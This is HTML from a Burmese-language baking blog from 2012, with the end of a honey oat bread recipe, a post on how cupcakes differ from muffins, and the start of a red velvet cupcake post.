<li class="MsoNormal" style="mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .5in;"><span class="plaincharacterwrapbreak"><span style="font-family: Zawgyi-One;">ပထမဆ&#4150;&#4143;&#4152;
     အဖ&#4156;&#4146;႔ (A) က&#4141;&#4143;အ&#4140;&#4152;လ&#4150;&#4143;&#4152;&#4145;ရ&#4140;&#4145;မ&#4234;&#4145;ပ&#4152;လ&#4143;&#4141;က&#4153;ပ&#4139;&#4171; အဖ&#4150;&#4143;&#4152;အ&#4143;ပ&#4153;ၿပ&#4142;&#4152;&nbsp; မ&#4141;နစ&#4153;၄၀&#4145;လ&#4140;က&#4153; ပ&#4156;လ&#4140;&#4145;အ&#4140;င&#4153;&#4145;စ&#4140;င&#4153;႔&#4145;ပ&#4152;ပ&#4139;&#4171;</span></span></li>
<li class="MsoNormal" style="mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .5in;"><span class="plaincharacterwrapbreak"><span style="font-family: Zawgyi-One;">မ&#4141;နစ&#4153;၄၀ၾက&#4140;ရင&#4153;
     &#4145;ထ&#4140;ပတ&#4153;ကလ&#4156;&#4146;လ&#4143;&#4141;႔ အဖ&#4156;&#4146;႔ (B) က&#4141;&#4143;&#4145;ရ&#4140;&#4145;မ&#4234;&#4145;ပ&#4152;ၿပ&#4142;&#4152; နယ&#4153;&#4145;ပ&#4152;ပ&#4139;&#4171; ၅ မ&#4141;နစ&#4153;&#4145;လ&#4140;က&#4153;နယ&#4153;ၿပ&#4142;&#4152;ရင&#4153;
     &#4145;ထ&#4140;ပတ&#4153;က&#4141;&#4143;&#4145;ရ&#4140;&#4145;မ&#4234;ၿပ&#4142;&#4152; ၂၅ မ&#4141;နစ&#4153;&#4145;လ&#4140;က&#4153;ၾက&#4140;&#4145;အ&#4140;င&#4153; နယ&#4153;&#4145;ပ&#4152;ပ&#4139;&#4171;</span></span></li>
<li class="MsoNormal" style="mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .5in;"><span class="plaincharacterwrapbreak"><span style="font-family: Zawgyi-One;">ၿပ&#4142;&#4152;ရင&#4153;&#4145;တ&#4140;႔
     ဇလ&#4150;&#4143;ထ&#4146;က&#4141;&#4143; ၿပန&#4153;ထည&#4153;႔ၿပ&#4142;&#4152; အဖ&#4150;&#4143;&#4152;အ&#4143;ပ&#4153;&#4145;ပ&#4152;ထ&#4140;&#4152;ပ&#4139;&#4171; ၄၅မ&#4141;နစ&#4153;&#4145;လ&#4140;က&#4153;ၾက&#4140;ရင&#4153; ၂
     ဆ&#4145;လ&#4140;က&#4153; ပ&#4156;တက&#4153;လ&#4140;ပ&#4139;လ&#4141;မ&#4153;႔မယ&#4153;&#4171;</span></span></li>
<li class="MsoNormal" style="mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .5in;"><span class="plaincharacterwrapbreak"><span style="font-family: Zawgyi-One;">မ&#4143;န&#4153;႔သ&#4140;&#4152;က&#4141;&#4143;ထ&#4143;တ&#4153;ၿပ&#4142;&#4152;&#4145;န&#4140;က&#4153;တစ&#4153;ၾက&#4141;မ&#4153;
     ၃ မ&#4141;နစ&#4153;&#4145;လ&#4140;က&#4153;နယ&#4153;&#4145;ပ&#4152;ပ&#4139;&#4171; ၿပ&#4142;&#4152;ရင&#4153; ဒလ&#4141;မ&#4153;႔တ&#4150;&#4143;&#4152;န&#4146;႔လ&#4157;&#4141;မ&#4153;႔ၿပ&#4142;&#4152; ၿပန&#4153;လ&#4141;ပ&#4153;&#4145;ပ&#4152;ပ&#4139;&#4171;</span></span></li>
<li class="MsoNormal" style="mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .5in;"><span class="plaincharacterwrapbreak"><span style="font-family: Zawgyi-One;">ထ&#4143;&#4141;႔&#4145;န&#4140;က&#4153;
     မ&#4143;န&#4153;႔ဖ&#4143;တ&#4153;မယ&#4153;႔ ပ&#4150;&#4143;စ&#4150;ခ&#4156;က&#4153;&#4145;လ&#4152;ထ&#4146;ထည&#4153;႔ၿပ&#4142;&#4152; &#4145;န&#4140;က&#4153;တစ&#4153;ၾက&#4141;မ&#4153; ထပ&#4153;ပ&#4156;လ&#4140;&#4145;အ&#4140;င&#4153; &#4145;စ&#4140;င&#4153;႔ပ&#4139;&#4171;
     န&#4140;ရ&#4142;၀က&#4153;&#4145;လ&#4140;က&#4153;&#4145;တ&#4140;႔ ၾက&#4140;ပ&#4139;တယ&#4153;&#4171;</span></span></li>
<li class="MsoNormal" style="mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .5in;"><span class="plaincharacterwrapbreak"><span style="font-family: Zawgyi-One;">မ&#4143;န&#4153;႔သ&#4140;&#4152;&#4145;တ&#4156;ပ&#4156;လ&#4140;ၿပ&#4142;ဆ&#4141;&#4143;ရင&#4153;
     ပ&#4154;&#4140;&#4152;ရည&#4153;&#4145;လ&#4152;န&#4146;န&#4146;ဆမ&#4153;&#4152;&#4170; Oat ၾကမ&#4153;&#4152;က&#4141;&#4143;ၿဖ&#4148;&#4152;&#4145;ပ&#4152;ၿပ&#4142;&#4152; ၁၆၀</span> </span><span class="plaincharacterwrapbreak"><span style="font-family: Zawgyi-One;">ဒ&#4142;ဂရ&#4142;အပ&#4144;&#4145;ပ&#4152;ထ&#4140;&#4152;တ&#4146;႔
     အ&#4140;ဗင&#4153;မ&#4157;&#4140; ၄၃ မ&#4141;နစ&#4153;ကင&#4153;&#4145;ပ&#4152;ရင&#4153;ရပ&#4139;ၿပ&#4142;&#4171;</span></span></li>
<li class="MsoNormal" style="mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .5in;"><span class="plaincharacterwrapbreak"><span style="font-family: Zawgyi-One;">အ&#4140;ဗင&#4153;မ&#4157;ထ&#4143;တ&#4153;ထ&#4143;တ&#4153;ခ&#4154;င&#4153;&#4152;
     ဗန&#4153;&#4152;က&#4145;နထ&#4143;တ&#4153;ၿပ&#4142;&#4152; အ&#4145;အ&#4152;ခ&#4150;&#4145;ပ&#4152;ပ&#4139;&#4171;</span></span></li>
<li class="MsoNormal" style="mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .5in;"><span class="plaincharacterwrapbreak"><span style="font-family: Zawgyi-One;">လ&#4150;&#4143;&#4152;၀&#4145;အ&#4152;မ&#4157;
     လ&#4157;&#4142;&#4152;ၿပ&#4142;&#4152;သ&#4150;&#4143;&#4152;&#4145;ဆ&#4140;င&#4153;ပ&#4139;&#4171;</span></span></li>
</ol>
<span class="plaincharacterwrapbreak"><span style="font-family: Zawgyi-One;">&nbsp; </span></span><br />
<div class="separator" style="clear: both; text-align: center;">
<a imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRFU4fe3aoGvhxlfENsM5rC4XiqeFShGP5S-1cZY-6u4swOv54dE-JIXnJEk5uxs7-3FdFUPNgYMf_8CTXNOm1EFvgOghnW4g78vi4VBR6JM9J2BIxbmrRO3zTsLfPoUiBPrJtxR46-3J2/s640/honey+oat+bread2.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgM9PJOmLnVox6KarQ7QOaxRx55HDrLKy63oDMYYMpik-S4JOpfuypdbPPopoRZL6SUWmBPLZTU7IpoYctiWRmc39rX_G1nLt_TsP3_iAaeBo7BykP9Y949Qh6-kTVrG18bibjZ-nkzW9d-/s640/DSCF0910e.jpg" width="640" /></a></div>
<span class="plaincharacterwrapbreak"><span style="font-family: Zawgyi-One;">&nbsp;</span></span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14966683316710251201' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14966683316710251201' rel='author' title='author profile'>
<span itemprop='name'>Evy</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.evyfoodlover.com/2012/07/blog-post_31.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.evyfoodlover.com/2012/07/blog-post_31.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2012-07-31T19:43:00+08:00'>7:43&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/6943386028183903368/5700818531583980992' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
13 comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6943386028183903368/5700818531583980992' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1988951470'>
<a href='https://www.blogger.com/post-edit.g?blogID=6943386028183903368&postID=5700818531583980992&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=5700818531583980992&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=5700818531583980992&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=5700818531583980992&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=5700818531583980992&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=5700818531583980992&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.evyfoodlover.com/search/label/Baking' rel='tag'>Baking</a>,
<a href='http://www.evyfoodlover.com/search/label/Bread' rel='tag'>Bread</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='inline-ad'>
<script type="text/javascript"><!--
google_ad_client="pub-6592955949512102";
google_ad_host="pub-1556223355139109";
google_ad_width=300;
google_ad_height=250;
google_ad_format="300x250_as";
google_ad_type="text_image";
google_ad_host_channel="0001+S0009+L0007";
google_color_border="FFFFFF";
google_color_bg="FFFFFF";
google_color_link="632035";
google_color_url="C88FA2";
google_color_text="BA476B";
//--></script>
<script type="text/javascript"
  src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Sunday, July 29, 2012</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBqC5EG-xbmaS_O64a62UkKO-4ZDMYnpSjCFq6ngdvQuP6Z2q-X4x6i3aDwfxyvXCt_czo-EqvmsKA-fGPHucKx8J-luxL-izyhgKKhYdVXVUBNbU-UyB6_5H04qudTNDwBKlzpjX7Uzn1/s640/cupcake+vs+muffin.jpg' itemprop='image_url'/>
<meta content='6943386028183903368' itemprop='blogId'/>
<meta content='3135790523047022053' itemprop='postId'/>
<a name='3135790523047022053'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='http://www.evyfoodlover.com/2012/07/cupcake-vs-muffin.html'>Cupcake vs Muffin</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3135790523047022053' itemprop='description articleBody'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBqC5EG-xbmaS_O64a62UkKO-4ZDMYnpSjCFq6ngdvQuP6Z2q-X4x6i3aDwfxyvXCt_czo-EqvmsKA-fGPHucKx8J-luxL-izyhgKKhYdVXVUBNbU-UyB6_5H04qudTNDwBKlzpjX7Uzn1/s1600/cupcake+vs+muffin.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBqC5EG-xbmaS_O64a62UkKO-4ZDMYnpSjCFq6ngdvQuP6Z2q-X4x6i3aDwfxyvXCt_czo-EqvmsKA-fGPHucKx8J-luxL-izyhgKKhYdVXVUBNbU-UyB6_5H04qudTNDwBKlzpjX7Uzn1/s640/cupcake+vs+muffin.jpg" width="640" /></a></div>
<br />
<div class="MsoNormal">
<span style="font-family: Zawgyi-One;">&#4145;တ&#4140;&#4153;&#4145;တ&#4140;&#4153;မ&#4154;&#4140;&#4152;မ&#4154;&#4140;&#4152;က Cupcake
န&#4146;႔ Muffin က&#4141;&#4143;မက&#4156;&#4146;ၾကပ&#4139;ဘ&#4144;&#4152;&#4171; က&#4156;&#4154;န&#4153;မက&#4141;&#4143;ယ&#4153;တ&#4141;&#4143;င&#4153;လ&#4146; သ&#4144;တ&#4141;&#4143;႔ ၂ ခ&#4143;က&#4141;&#4143;အတ&#4144;တ&#4144;ပ&#4146;လ&#4143;&#4141;႔ထင&#4153;ခ&#4146;႔တ&#4140;
&#4145;တ&#4140;&#4153;&#4145;တ&#4140;&#4153;ၾက&#4140;တ&#4146;႔အထ&#4141;ပ&#4139;ပ&#4146;&#4171; &#4145;န&#4140;က&#4153;မ&#4157; Muffin/ Cupcake မ&#4143;န&#4153;႔လ&#4143;ပ&#4153;နည&#4153;&#4152;စ&#4140;အ&#4143;ပ&#4153;&#4145;တ&#4156;ဘ&#4140;&#4145;တ&#4156;ရ&#4157;&#4140;ဖတ&#4153;ၾကည&#4153;႔&#4145;တ&#4140;႔မ&#4157;
က&#4156;&#4146;ၿပ&#4140;&#4152;ပ&#4150;&#4143;&#4145;လ&#4152;က&#4141;&#4143; သတ&#4141;ထ&#4140;&#4152;မ&#4141;လ&#4140;တ&#4140;&#4171; Muffin က &#4145;ပ&#4139;င&#4153;မ&#4143;န&#4153;႔က&#4141;&#4143; ခ&#4156;က&#4153;က&#4145;လ&#4152;&#4145;သ&#4152;&#4145;သ&#4152;&#4145;လ&#4152;&#4145;တ&#4156;ထ&#4146;မ&#4157;&#4140;
ခ&#4156;&#4146;ၿပ&#4142;&#4152;လ&#4143;ပ&#4153;ရ&#4140;က&#4145;နစတယ&#4153;လ&#4143;&#4141;႔ ဆ&#4141;&#4143;ပ&#4139;တယ&#4153;&#4171; အ&#4146;ဒ&#4142;&#4145;တ&#4140;႔ သ&#4144;႔မ&#4143;န&#4153;႔သ&#4140;&#4152;က သ&#4141;ပ&#4153;မ&#4239;&#4144;&#4152;ည&#4150;႔ သလ&#4141;&#4143;ခ&#4154;&#4141;&#4147;လည&#4153;&#4152;
သ&#4141;ပ&#4153;မခ&#4154;&#4141;&#4147;ပ&#4139;ဘ&#4144;&#4152;&#4171; ဒ&#4139;&#4145;ပမယ&#4153;႔ &#4239;&#4157;စ&#4153;&#4145;တ&#4156;ၾက&#4140;လ&#4140;တ&#4140;န&#4146;႔ အမ&#4157;&#4154;လ&#4144;&#4145;တ&#4156;က &#4145;ရ&#4140;င&#4153;&#4152;ခ&#4154;တ&#4146;႔အခ&#4139; အထ&#4140;&#4152;ခ&#4150;&#4145;အ&#4140;င&#4153;
သၾက&#4140;&#4152;&#4170;&#4145;ထ&#4140;ပတ&#4153;တ&#4141;&#4143;႔ မ&#4154;&#4140;&#4152;မ&#4154;&#4140;&#4152;န&#4146;႔ ၿပ&#4147;ၿပင&#4153;&#4145;ၿပ&#4140;င&#4153;&#4152;လ&#4146;ၾကရင&#4153;&#4152;န&#4146;႔ Muffin &#4145;တ&#4156;ဟ&#4140;လည&#4153;&#4152; Cupcake
&#4145;တ&#4156;လ&#4143;&#4141;အရသ&#4140;ကထ&#4144;&#4152;မၿခ&#4140;&#4152;န&#4140;&#4152;ၿဖစ&#4153;လ&#4140;ပ&#4139;တယ&#4153;&#4171; ပ&#4150;&#4143;မ&#4157;န&#4153;အ&#4140;&#4152;ၿဖင&#4153;႔ဆ&#4141;&#4143;ရင&#4153; Muffin မ&#4157;&#4140;အ&#4145;ပၚကအလ&#4157;ဆင&#4153;တ&#4146;႔
ခရင&#4153;မ&#4153;&#4145;တ&#4156;ဘ&#4140;&#4145;တ&#4156; မပ&#4139;ပ&#4139;ဘ&#4144;&#4152;&#4171; ဒ&#4139;က Muffin ဇတ&#4153;လမ&#4153;&#4152;ပ&#4139;&#4171;</span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-family: Zawgyi-One;">Cupcake က&#4145;တ&#4140;႔ ၁၉ရ&#4140;စ&#4143;&#4145;လ&#4140;က&#4153;မ&#4157;&#4140;မ&#4157; စတင&#4153;ၿပ&#4142;&#4152;ၿဖစ&#4153;&#4145;ပၚတယ&#4153;လ&#4143;&#4141;႔ သ&#4141;ရပ&#4139;တယ&#4153;&#4171;
ဘ&#4140;လ&#4143;&#4141;႔ Cupcake လ&#4143;&#4141;႔&#4145;ခၚသလ&#4146;ဆ&#4141;&#4143;တ&#4140;က&#4145;တ&#4140;႔ တစ&#4153;ခ&#4154;&#4141;&#4147;႔ကလည&#4153;&#4152; က&#4141;တ&#4153;မ&#4143;န&#4153;႔&#4145;လ&#4152;&#4145;တ&#4156;က &#4145;က&#4140;&#4153;ဖ&#4142;ခ&#4156;က&#4153;&#4145;လ&#4140;က&#4153;က&#4145;လ&#4152;&#4145;တ&#4156;အရ&#4156;ယ&#4153;မ&#4141;&#4143;႔
အ&#4146;လ&#4143;&#4141;မ&#4154;&#4141;&#4147;&#4152;&#4145;ခၚတ&#4140;လ&#4143;&#4141;႔&#4145;ၿပ&#4140;ၾကသလ&#4143;&#4141; တစ&#4153;ခ&#4154;&#4141;&#4147;႔ကလည&#4153;&#4152; သ&#4150;&#4143;&#4152;တ&#4146;႔&#4145;နရ&#4140;မ&#4157;&#4140; အခ&#4154;&#4141;&#4147;&#4152;အစ&#4140;&#4152;&#4145;တ&#4156;က&#4141;&#4143; ခ&#4156;က&#4153;က&#4145;လ&#4152;&#4145;တ&#4156;န&#4146;႔
1 cup, 2 cups စသၿဖင&#4153;႔သ&#4150;&#4143;&#4152;ၾကလ&#4143;&#4141;႔ Cupcake လ&#4143;&#4141;႔&#4145;ခၚၾကတယ&#4153;လ&#4143;&#4141;႔ဆ&#4141;&#4143;ၾကၿပန&#4153;ပ&#4139;တယ&#4153;&#4171; ပ&#4150;&#4143;မ&#4157;န&#4153;အ&#4140;&#4152;ၿဖင&#4153;႔&#4145;တ&#4140;႔
Cupcake &#4145;တ&#4156;က&#4141;&#4143;ခရင&#4153;မ&#4153;တစ&#4153;ခ&#4143;ခ&#4143; ဖ&#4150;&#4143;&#4152;ၿပ&#4142;&#4152;အလ&#4157;ဆင&#4153;&#4145;လ႔ရ&#4157;&#4141;ပ&#4139;တယ&#4153;&#4171; ခ&#4143;&#4145;န&#4140;က&#4153;ပ&#4141;&#4143;င&#4153;&#4152;&#4145;မ&#4156;&#4152;&#4145;န႔ပ&#4156;&#4146;&#4145;လ&#4152;&#4145;တ&#4156;မ&#4157;&#4140;
Cupcake &#4145;လ&#4152;&#4145;တ&#4156;က &#4145;ရပန&#4153;&#4152;စ&#4140;&#4152;လ&#4140;ပ&#4139;တယ&#4153;&#4171; လ&#4157;&#4142;&#4152;ၿဖတ&#4153;စရ&#4140;မလ&#4143;&#4141;ပ&#4146; တစ&#4153;&#4145;ယ&#4140;က&#4153;စ&#4140;&#4145;လ&#4152;&#4145;တ&#4156; သ&#4142;&#4152;သန&#4153;႔စ&#4140;&#4152;သ&#4150;&#4143;&#4152;&#4239;&#4143;&#4141;င&#4153;လ&#4141;&#4143;႔
&#4145;မ&#4156;&#4152;&#4145;န႔က&#4141;တ&#4153;အတ&#4156;က&#4153; လ&#4144;&#4145;တ&#4156;ကသ&#4144;႔က&#4141;&#4143; သ&#4150;&#4143;&#4152;လ&#4140;ၾကပ&#4139;တယ&#4153;&#4171; </span><span style="font-family: Zawgyi-One; font-size: 12pt;">ခရင&#4153;မ&#4153;က&#4141;&#4143; ၾက&#4141;&#4147;က&#4153;သလ&#4141;&#4143;တစ&#4153;ခ&#4143;ခ&#4154;င&#4153;&#4152;စ&#4142;ပ&#4150;&#4143;&#4145;ဖ&#4140;&#4153;&#4239;&#4141;&#4143;င&#4153;တ&#4140;ဟ&#4140;လည&#4153;&#4152; cupcake &#4145;လ&#4152;&#4145;တ&#4156;ရ&#4146;႔အ&#4140;&#4152;သ&#4140;ခ&#4154;က&#4153;ပ&#4139;&#4171;&nbsp;</span></div>
<div class="MsoNormal">
<br /></div>
<br />
&nbsp;Cupcake န&#4146;႔ Muffin အ&#4145;ၾက&#4140;င&#4153;&#4152;&#4145;လ&#4152;က&#4145;တ&#4140;႔ ဗဟ&#4143;သ&#4143;တ အ&#4145;နန&#4146;႔ဒ&#4142;&#4145;လ&#4140;က&#4153;ပ&#4139;ပ&#4146;&#4145;န&#4140;&#4153;&#4171;
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14966683316710251201' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14966683316710251201' rel='author' title='author profile'>
<span itemprop='name'>Evy</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.evyfoodlover.com/2012/07/cupcake-vs-muffin.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.evyfoodlover.com/2012/07/cupcake-vs-muffin.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2012-07-29T20:43:00+08:00'>8:43&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/6943386028183903368/3135790523047022053' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
7 comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6943386028183903368/3135790523047022053' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1988951470'>
<a href='https://www.blogger.com/post-edit.g?blogID=6943386028183903368&postID=3135790523047022053&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=3135790523047022053&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=3135790523047022053&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=3135790523047022053&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=3135790523047022053&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=3135790523047022053&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.evyfoodlover.com/search/label/Baking%20Principle' rel='tag'>Baking Principle</a>,
<a href='http://www.evyfoodlover.com/search/label/%E1%80%97%E1%80%9F%E1%80%AF%E1%80%9E%E1%80%AF%E1%80%90' rel='tag'>ဗဟ&#4143;သ&#4143;တ</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='inline-ad'>
<script type="text/javascript"><!--
google_ad_client="pub-6592955949512102";
google_ad_host="pub-1556223355139109";
google_ad_width=300;
google_ad_height=250;
google_ad_format="300x250_as";
google_ad_type="text_image";
google_ad_host_channel="0001+S0009+L0007";
google_color_border="FFFFFF";
google_color_bg="FFFFFF";
google_color_link="632035";
google_color_url="C88FA2";
google_color_text="BA476B";
//--></script>
<script type="text/javascript"
  src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Saturday, July 28, 2012</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghw_j9MSncSZmdg2Bncd7abkT8P-dZ-Vw7jYjBG6cm0ETBKTi6moy6TQ2IK3uQMXA_-0lYeMGiVEwzJfYCPXIMx6V8cmTZ0bYVxryJ_5L-CNdJjQWHd2pjGf-_qIIZ28mzoAmaHPASR4Xg/s640/DSCF0778e.jpg' itemprop='image_url'/>
<meta content='6943386028183903368' itemprop='blogId'/>
<meta content='5440747795325819484' itemprop='postId'/>
<a name='5440747795325819484'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='http://www.evyfoodlover.com/2012/07/red-velvet-2nd-time.html'>Red Velvet (2nd time)</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5440747795325819484' itemprop='description articleBody'>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="450" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghw_j9MSncSZmdg2Bncd7abkT8P-dZ-Vw7jYjBG6cm0ETBKTi6moy6TQ2IK3uQMXA_-0lYeMGiVEwzJfYCPXIMx6V8cmTZ0bYVxryJ_5L-CNdJjQWHd2pjGf-_qIIZ28mzoAmaHPASR4Xg/s640/DSCF0778e.jpg" width="640" /></a></div>
<br />
<br />
<span style="font-family: Zawgyi-One;"><br /></span><br />
<div class="MsoNormal">
<span style="font-family: Zawgyi-One;">ခ&#4143;တစ&#4153;ခ&#4139;&#4145;တ&#4140;႔ Red velvet cupcake လ&#4143;ပ&#4153;နည&#4153;&#4152;အ&#4145;ၾက&#4140;င&#4153;&#4152;က&#4141;&#4143; &#4145;ၿပ&#4140;ၿပခ&#4154;င&#4153;ပ&#4139;တယ&#4153;&#4171;
အန&#4142;&#4145;ရ&#4140;င&#4153;ရ&#4146;ရ&#4146; က&#4141;တ&#4153;&#4145;လ&#4152;&#4145;တ&#4156;&#4145;ပၚမ&#4157;&#4140; ခရင&#4153;မ&#4153;ခ&#4154;&#4141;စ&#4153;ၿဖ&#4148;ၿဖ&#4148;&#4145;လ&#4152;&#4145;တ&#4156;က&#4141;&#4143; ပ&#4150;&#4143;&#4145;ဖ&#4140;&#4153;ထ&#4140;&#4152;တ&#4146;႔က&#4141;တ&#4153;&#4145;လ&#4152;&#4145;တ&#4156;ဟ&#4140;
